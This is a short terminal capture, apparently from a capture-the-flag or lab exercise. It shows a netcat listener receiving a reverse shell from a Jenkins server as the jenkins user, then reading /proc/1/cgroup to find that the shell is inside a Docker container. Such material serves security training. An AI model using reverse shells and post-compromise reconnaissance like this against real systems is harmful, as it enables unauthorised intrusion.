 ❯ nc -nvlp 4343
listening on [any] 4343 ...
connect to [10.9.30.186] from (UNKNOWN) [10.10.107.144] 55480
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@jenkins:/$ cat /proc/1/cgroup
cat /proc/1/cgroup
12:pids:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
11:rdma:/
10:cpuset:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
9:freezer:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
8:blkio:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
7:memory:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
6:cpu,cpuacct:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
5:hugetlb:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
4:perf_event:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
3:devices:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
2:net_cls,net_prio:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
1:name=systemd:/docker/7b979a7af7785217d1c5a58e7296fb7aaed912c61181af6d8467c062151e7fb2
0::/system.slice/containerd.service
jenkins@jenkins:/$